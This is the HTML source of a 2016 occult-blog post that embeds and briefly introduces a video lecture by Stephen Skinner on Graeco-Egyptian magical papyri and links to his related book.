

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/
body_size: 11420
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Video of Stephen Skinner Lecturing on Graeco-Egyptian Magick &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Video of Stephen Skinner Lecturing on Graeco-Egyptian Magick Comments Feed" href="https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/05/Techniques-of-Graeco-Egyptian-Magic-ET.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2016/05/Techniques-of-Graeco-Egyptian-Magic-ET.jpg"><meta property="og:image:width" content="150"><meta property="og:image:height" content="210"><meta property="og:image:alt" content="Techniques of Graeco Egyptian Magic ET"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Here&#039;s a 44 minute long talk by noted author Stephen Skinner given at Watkins Books in London.  The YouTube page it&#039;s posted at says: &quot;This talk is about the earliest complete records of real magical techniques in existence – the Graeco-Egyptian papyri from the 1st-5th century. It is from these that the later grimoires and..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Video of Stephen Skinner Lecturing on Graeco-Egyptian Magick"><meta property="og:url" content="https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/"><meta property="og:updated_time" content="2016-05-23T19:06:18-04:00">
<meta property="article:tag" content="#Stephen Skinner"><meta property="article:published_time" content="2016-05-23T22:00:21+00:00"><meta property="article:modified_time" content="2016-05-23T23:06:18+00:00"><meta property="article:section" content="Magick"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/05/Techniques-of-Graeco-Egyptian-Magic-ET.jpg"><meta property="twitter:image:alt" content="Techniques of Graeco Egyptian Magic ET"><meta property="twitter:title" content="Video of Stephen Skinner Lecturing on Graeco-Egyptian Magick"><meta property="twitter:description" content="Here&#039;s a 44 minute long talk by noted author Stephen Skinner given at Watkins Books in London.  The YouTube page it&#039;s posted at says: &quot;This talk is about the earliest complete records of real..."><meta property="twitter:url" content="https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2016/05/Techniques-of-Graeco-Egyptian-Magic-ET.jpg"><meta itemprop="name" content="Video of Stephen Skinner Lecturing on Graeco-Egyptian Magick"><meta itemprop="description" content="Here&#039;s a 44 minute long talk by noted author Stephen Skinner given at Watkins Books in London.  The YouTube page it&#039;s posted at says: &quot;This talk is about the earliest complete records of real magical techniques in existence – the Graeco-Egyptian papyri from the 1st-5th century. It is from these that the later grimoires and..."><meta itemprop="datePublished" content="2016-05-23"><meta itemprop="dateModified" content="2016-05-23T23:06:18+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/7488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=7488' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fvideo-of-stephen-skinner-lecturing-on-graeco-egyptian-magick%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fvideo-of-stephen-skinner-lecturing-on-graeco-egyptian-magick%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-7488 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-7488" class="clearfix post-7488 post type-post status-publish format-standard has-post-thumbnail hentry category-magick-2 tag-stephen-skinner">
	<header class="entry-header">
		<h1 class="entry-title">Video of Stephen Skinner Lecturing on Graeco-Egyptian Magick</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/" rel="bookmark"><time class="entry-date published updated" datetime="2016-05-23T18:00:21-04:00">May 23, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="150" height="210" src="https://zeroequalstwo.net/wp-content/uploads/2016/05/Techniques-of-Graeco-Egyptian-Magic-ET.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Here&#8217;s a 44 minute long talk by noted author Stephen Skinner given at Watkins Books in London.  The YouTube page it&#8217;s posted at says:</p>
<p>&#8220;This talk is about the earliest complete records of real magical techniques in existence – the Graeco-Egyptian papyri from the 1st-5th century. It is from these that the later grimoires and other manuals of practical magic descended. These papyri contain literally hundreds of spells with detailed description of rites recorded by the magicians who actually used them. Do you need a spell to compel a lover to return, to evoke.&#8221;</p>
<p><iframe loading="lazy" width="640" height="360" src="https://www.youtube.com/embed/DA3yE_UH1XE?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>This is of course the topic of his latest publication Techniques of Graeco-Egyptian Magic. Read more about this book here: <a href="http://www.sskinner.com/books2.htm#tgem">http://www.sskinner.com/books2.htm#tgem</a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/stephen-skinner/" rel="tag">#Stephen Skinner</a></span>	<!-- .entry-meta --></footer>
<!-- #post-7488 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/tools-and-bones-add-to-evidence-of-pre-clovis-humans-in-america/" rel="prev"><span class="meta-nav">&larr;</span> Tools and bones add to evidence of pre-Clovis humans in America</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/albinos-killed-for-use-in-magical-potions/" rel="next">Albinos Killed For Use in Magical Potions <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-of-stephen-skinner-lecturing-on-graeco-egyptian-magick/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f6b0fa82dc" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="148"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
